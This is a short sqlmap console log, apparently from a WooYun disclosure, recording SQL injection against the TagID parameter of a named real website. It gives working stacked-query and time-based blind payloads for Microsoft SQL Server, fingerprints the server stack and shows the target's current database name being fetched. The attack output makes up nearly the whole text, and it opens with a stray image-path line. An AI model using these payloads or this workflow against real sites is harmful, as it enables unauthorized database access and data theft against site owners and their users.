 Run
CHAR(58)+CHAR(97)+CHAR(104)+CHAR(67)+CHAR(122)+CHAR(80)+CHAR(115)+CHAR(101)+CHAR
(116)+CHAR(79)+CHAR(84)+CHAR(58)+CHAR(106)+CHAR(98)+CHAR(101)+CHAR(58)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: TagID=0001'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TagID=0001' WAITFOR DELAY '0:0:5'--
---
[22:24:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:24:40] [INFO] fetching current database
current database:    'adksvod3Lan'
[22:24:40] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[22:24:40] [INFO] fetched data logged to text files under 'E:\Hacker\SQLMAP~1\SQ
LMAP~1\Bin\output\www.ychdgcj.com.cn'
[*] shutting down at 22:24:40
[root@Hacker~]# Sqlmap
www.wooyun.org